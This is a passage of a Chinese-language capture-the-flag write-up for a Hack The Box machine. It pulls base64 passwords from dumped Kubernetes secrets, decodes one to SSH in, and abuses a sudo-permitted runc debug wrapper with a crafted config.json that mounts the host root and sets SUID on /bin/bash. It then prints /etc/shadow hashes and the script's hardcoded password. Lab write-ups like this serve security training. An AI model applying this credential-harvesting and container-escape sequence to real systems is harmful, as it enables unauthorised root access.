"name": "user-secret-margotrobbie",
"namespace": "default",
"uid": "445fdd5b-9b0e-4861-8b6a-a17dada9f6f8",
"resourceVersion": "2855995",
"creationTimestamp": "2025-11-07T13:15:01Z",
"ownerReferences": [
{
"apiVersion": "bitnami.com/v1alpha1",
"kind": "SealedSecret",
"name": "user-secret-margotrobbie",
"uid": "70206d0b-10cf-488b-8c54-97acad925d3e",
"controller": true
}
],
... 省略 ...
},
"data": {
"USER_PASSWORD": "eG9qT0tVMVQ4c3doM3NZZ1FHbnVHcFdiNWthTzV3YkM="
},
"type": "Opaque"
},
{
"metadata": {
"name": "user-secret-sydneysweeney",
"namespace": "default",
"uid": "b390f08c-c840-4f7c-9510-e82962224f53",
"resourceVersion": "2855980",
"creationTimestamp": "2025-11-07T13:15:00Z",
"ownerReferences": [
{
"apiVersion": "bitnami.com/v1alpha1",
"kind": "SealedSecret",
"name": "user-secret-sydneysweeney",
"uid": "1106c82e-db4e-49fc-8460-468f20c0ecca",
"controller": true
}
],
... 省略 ...
},
"data": {
"USER_PASSWORD": "a0FoOVFqSlZ6eWNacldnU001czFBQkFidWhHY0w5"
},
"type": "Opaque"
}
...由於 json 有點長,就把他放在在綫的 json formatter 看一看,在底部看到有三個用戶的密碼:
$ cat result.json | grep -i pass
"f:mariadb-password": {},
"f:mariadb-root-password": {}
"mariadb-password": "c1c1c3A0c3BhM3U3Ukx5ZXRyZWtFNG9T",
"mariadb-root-password": "c1c1c3A0c3lldHJlMzI4MjgzODNrRTRvUw=="
"f:wordpress-password": {}
"wordpress-password": "TzhGN0tSNXpHaQ=="
"f:MASTERPASS": {}
"MASTERPASS": "dkRCeE54c0RQQzlOdHJNemRUMWpZSzQwU2dlNW1lOGo="
"f:USER_PASSWORD": {}
"USER_PASSWORD": "eG9qT0tVMVQ4c3doM3NZZ1FHbnVHcFdiNWthTzV3YkM="
"f:USER_PASSWORD": {}
"USER_PASSWORD": "a0FoOVFqSlZ6eWNacldnU001czFBQkFidWhHY0w5"Shell as babywyrm

由於上面的 user-secret-babywyrm 非常像用戶名 babywyrm的密碼,所以嘗試解密:

$ echo "dkRCeE54c0RQQzlOdHJNemRUMWpZSzQwU2dlNW1lOGo=" | base64 -d然後嘗試登錄 ssh :
$ ssh babywyrm@10.10.11.94 vDBxNxsDPC9NtrMzdT1jYK40Sge5me8j
這樣就獲得了user。
注意:這個密碼是隨機生成的,每個人的密碼都不一樣。


Exploit runc to set suid for bash

隨手一個 sudo -l,看一下:

$ sudo -l看到有一個 /opt/debug,其中需要輸入密碼:
$ sudo /opt/debug然後嘗試了N個密碼,想不到就是在容器中看到的 mariadb-password密碼:
$ sudo /opt/debug


c1c1c3A0c3BhM3U3Ukx5ZXRyZWtFNG9T驗證成功后,會出現來自 runc的命令:

$ sudo /opt/debug list然後按照文檔寫一個最小的 config.json 文件,來挂載并且運行命令:
大概的命令如下:
$ cd /tmp
$ mkdir -p manesec/rootfs
$ vim manesec/config.json{
"ociVersion": "1.0.1",
"process": {
"user": {
"uid": 0,
"gid": 0
},
"args": [
"/bin/chmod",
"4777",
"/bin/bash"
],
"cwd": "/"
},
"root": {
"path": "rootfs",
"readonly": false
},
"mounts": [
{
"destination": "/",
"source": "/",
"options": ["rbind", "rw"]
}
]
}然後運行:
$ sudo /opt/debug run -b manesec manesec

c1c1c3A0c3BhM3U3Ukx5ZXRyZWtFNG9T這樣 bash 就被設置了 suid,然後就得到了root:
Hashes
$ bash -p
bash-5.1# cat /etc/shadow
root:$y$j9T$QFzc3gsorLqusBf73kX1x.$jyvD/pCPnr99xNLW62eqJVCQT5IbN7seZdPI3YoLgCA:20361:0:99999:7:::
daemon:*:19977:0:99999:7:::
bin:*:19977:0:99999:7:::
sys:*:19977:0:99999:7:::
sync:*:19977:0:99999:7:::
games:*:19977:0:99999:7:::
man:*:19977:0:99999:7:::
lp:*:19977:0:99999:7:::
mail:*:19977:0:99999:7:::
news:*:19977:0:99999:7:::
uucp:*:19977:0:99999:7:::
proxy:*:19977:0:99999:7:::
www-data:*:19977:0:99999:7:::
backup:*:19977:0:99999:7:::
list:*:19977:0:99999:7:::
irc:*:19977:0:99999:7:::
gnats:*:19977:0:99999:7:::
nobody:*:19977:0:99999:7:::
_apt:*:19977:0:99999:7:::
systemd-network:*:19977:0:99999:7:::
systemd-resolve:*:19977:0:99999:7:::
messagebus:*:19977:0:99999:7:::
systemd-timesync:*:19977:0:99999:7:::
pollinate:*:19977:0:99999:7:::
usbmux:*:19987:0:99999:7:::
sshd:*:19987:0:99999:7:::
babywyrm:$y$j9T$RAxPhNpiqPXyLSp/vzXFA0$jGcQxD4CErG6S/fw79XjK5ii2n4b5ISkIca184RNON3:20398:0:99999:7:::
_laurel:!:20363::::::More on the box
/opt/debug脚本如下:
bash-5.1# cat debug
#!/bin/bash
# Mandate safe paths
export PATH="/usr/sbin:/usr/bin:/sbin:/bin"
ADMIN_OVERRIDE="c1c1c3A0c3BhM3U3Ukx5ZXRyZWtFNG9T"
# Ensure full paths to avoid hijacking
SUDO_BIN="/usr/bin/sudo"
ECHO_BIN="/bin/echo"
# Administrative check
ask_for_additional_password() {
$ECHO_BIN "Please enter the administrative password: "
read -s entered_password # Use bash's built-in read command
$ECHO_BIN "" # Print a newline after the hidden input
if [ "$entered_password" != "$ADMIN_OVERRIDE" ]; then
$ECHO_BIN "Incorrect password"
exit 1
fi
}
# Validate sudo
$ECHO_BIN "Validating sudo..."
$SUDO_BIN -v
if [ $? -ne 0 ]; then
$ECHO_BIN "Sudo authentication failed or user does not have permission here.."
exit 1
fi
# Call admin check
ask_for_additional_password
# Once verified execute runc debug
$ECHO_BIN "Both passwords verified. Executing the command..."
$SUDO_BIN /var/lib/rancher/k3s/data/e50868881d9744d0d0027dda983507e867b3787482eb00005d97239d9aa501a5/bin/runc.amd64.debug "$@"
##來自作者的精彩對話:
Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 完成 INTRODUCTION TO ACADEMY 這個模塊后可以解鎖更多的功能!
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first).
Copyright © 2016-2026 manesec. All rights (include theme) reserved.